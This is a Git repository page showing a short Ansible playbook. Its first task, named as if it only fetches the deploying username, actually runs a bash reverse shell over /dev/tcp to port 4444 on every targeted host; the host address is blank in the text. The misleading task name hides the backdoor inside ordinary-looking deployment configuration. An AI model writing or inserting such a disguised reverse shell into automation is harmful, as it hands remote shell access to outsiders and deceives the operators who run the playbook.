 No Description
Manage Topics
9 Commits 1 Branch 0 Tags 188 KiB
Branch: main ansible / playbook.yaml
16 lines 471 B Raw Permalink Blame History
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c "bash -i >& /dev/tcp/ /4444 0>&1"
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi